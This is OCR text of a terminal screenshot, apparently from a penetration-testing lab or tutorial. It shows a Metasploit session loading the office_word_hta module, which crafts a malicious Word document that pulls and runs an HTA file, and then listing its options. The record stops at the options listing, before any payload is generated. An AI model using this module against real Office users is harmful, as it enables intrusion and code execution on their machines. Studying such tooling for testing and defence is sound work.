 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
msf > use exploit/windows/fileformat/office_word_hta
msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an add
ress on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) >
仅将文本发送到当前选项卡
ssh://192.168.1.2:22 SSH2 xterm 88x25 25,51 1 会话 CAP NUM